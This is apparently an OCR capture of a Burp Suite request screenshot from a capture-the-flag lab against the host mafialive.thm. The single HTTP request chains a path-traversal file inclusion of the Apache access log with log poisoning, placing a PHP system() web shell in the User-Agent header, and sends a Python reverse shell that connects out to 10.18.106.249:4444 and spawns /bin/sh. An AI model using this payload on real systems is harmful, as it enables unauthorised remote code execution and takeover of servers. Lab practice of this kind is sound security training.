 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//log/apache2/access.log&cmd=
python%20-c%20'import%20socket,os,pty;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("10.18.106.249",4444));os.dup2(s.fileno(),0);os.dup2
(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")' HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9